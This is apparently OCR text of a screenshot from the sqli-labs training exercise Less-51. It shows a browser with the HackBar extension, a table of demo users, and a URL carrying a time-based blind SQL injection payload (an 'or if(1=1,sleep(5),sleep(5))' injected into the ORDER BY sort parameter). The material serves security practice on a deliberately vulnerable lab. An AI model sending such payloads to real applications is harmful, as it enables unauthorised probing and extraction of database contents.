 ORDER BY Clause Blind based
不安全 192.168.6.246:8080/Less-51/?sort=0%20or%20if(1=1,sleep(5),sleep(5))%23
Welcome
ID USERNAM
1 Dumb
2 Angelina
3 Dummy
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://192.168.6.246:8080/Less-51/?sort=0' or if(1=1,sleep(5),sleep(5))%23